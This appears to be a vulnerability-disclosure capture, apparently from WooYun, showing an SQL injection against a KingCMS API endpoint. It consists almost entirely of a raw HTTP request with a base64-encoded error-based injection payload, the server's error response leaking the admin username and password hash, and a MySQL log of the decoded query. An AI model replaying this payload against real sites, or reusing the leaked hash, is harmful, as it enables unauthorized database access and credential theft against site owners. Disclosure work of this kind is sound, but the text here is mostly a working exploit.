 GET
/api/conn.php?USERID=MTAwMDA%3D&data=U0VMRUNUIHVzZXJuYW1lIEZST00ga2luZ191c2VyIFVOSU9OIFNFTEVDV
CAxIEZST00oLyoqKi9TRUxFQ1QgQ09VTlQoKiksQ09OQ0FUKDB4MjMsKC8qKiovU0VMRUNUIGNvbmNhdCh1c2VybmFtZSw
weDIzLHVzZXJwYXNzKUZST00ga2luZ191c2VyIExJTUlUIDAsMSksMHgyMyxGTE9PUihSQU5EKDApKjIpKXggRlJPTSBJT
kZPUk1BVElPTl9TQ0hFTUEudGFibGVzIEdST1VQIEJZIHgpYQ==&jsoncallback=jsonp1426001109856&SIGN=771ba
d1adb28356cc365bfcfb87c759b&_=1426001137223 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=user_role
Cookie:
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2015 15:27:30 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Content-Length: 447
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062)
数据查询错误: Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT username FROM king_user UNION SELECT 1 FROM(/***/SELECT
COUNT(*),CONCAT(0x23,(/***/SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY
x)a</p>jsonp1426001109856({"data":[]})
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
694 bytes | 1,146 millis
39 Init DB root
39 Query set names utf8
39 Query SELECT username FROM king_user UNION SELECT 1 FROM(/***/SELECT COUNT(*),CONCAT(0x23,(/***/SELECT
concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a
www.wooyun.org